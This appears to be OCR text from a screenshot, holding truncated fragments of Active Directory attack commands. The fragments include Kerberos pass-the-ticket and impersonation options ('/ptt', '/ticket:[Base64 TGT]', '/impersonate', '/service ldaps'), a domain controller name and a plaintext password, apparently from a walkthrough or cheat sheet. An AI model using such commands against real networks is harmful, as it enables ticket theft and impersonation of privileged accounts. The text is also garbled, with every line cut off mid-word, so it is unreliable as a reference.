
tname -Verbose

oller.domain.local" /nowrap

untname -Verbose

nController.domain.local" /ptt /ticket:[Base64 TGT]

npatched targets.

assword pilleman11 /service ldaps /ptt /impersonate 